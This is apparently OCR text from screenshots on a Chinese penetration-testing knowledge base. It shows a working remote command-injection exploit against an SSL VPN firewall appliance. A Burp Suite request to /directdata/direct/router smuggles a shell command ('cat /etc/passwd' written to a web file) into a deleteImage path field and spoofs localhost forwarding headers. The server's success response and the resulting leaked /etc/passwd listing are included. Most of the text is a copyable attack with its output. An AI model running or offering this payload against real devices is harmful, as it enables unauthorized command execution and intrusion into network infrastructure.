 不安全 /test_cmd.txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
lighttpd:x:498:498:lighttpd web server:/var/www/lighttpd:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nginx:x:497:496:nginx user:/var/cache/nginx:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
tss:x:496:491::/var/lib/tpm:/usr/sbin/nologin
vyatta:x:0:0:vyatta:/home/vyatta:/bin/vbash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sslvpn:x:500:500::/home/sslvpn:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ns_ngfw:x:501:501::/home/ns_ngfw:/bin/rbash
admin:x:1000:100::/home/admin:/bin/vbash
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /directdata/direct/router HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 179
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
10 Origin: https:/
11 Content-Type: text/plain
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https:// /directdata/direct/router
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 Cookie: PHPSESSID=nmkh7433klevr0rapcmgeru6rl; ys-active_page=s%3A
21 x-forwarded-for: 127.0.0.1
22 x-originating-ip: 127.0.0.1
23 x-remote-ip: 127.0.0.1
24 x-remote-addr: 127.0.0.1
25
26 {
"action":"SSLVPN_Resource",
"method":"deleteImage",
"data":[
{
"data":[
"/var/www/html/d.txt;cat /etc/passwd >/var/www/html/test_cmd.txt"
]
}
],
"type":"rpc",
"tid":17,
"f8839p7rqtj":"="
}
27
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 10 Apr 2021 14:57:35 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 101
8
9 [
{
"type":"rpc",
"tid":17,
"action":"SSLVPN_Resource",
"method":"deleteImage",
"result":{
"success":true
}
}
]
PeiQi 文库